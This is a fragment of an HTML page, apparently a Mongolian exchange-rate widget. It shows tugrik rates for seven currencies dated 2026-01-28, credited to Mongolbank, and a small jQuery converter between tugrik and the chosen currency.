    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-28">3,564.63</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-28">4,277.20</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-28">23.36</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-28">4,920.97</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-28">46.84</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-28">513.23</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-28">2.50</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3564.63">USD</option>
        
          <option value="4277.2">EUR</option>
        
          <option value="23.36">JPY</option>
        
          <option value="4920.97">GBP</option>
        
          <option value="46.84">RUB</option>
        
          <option value="513.23">CNY</option>
        
          <option value="2.5">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>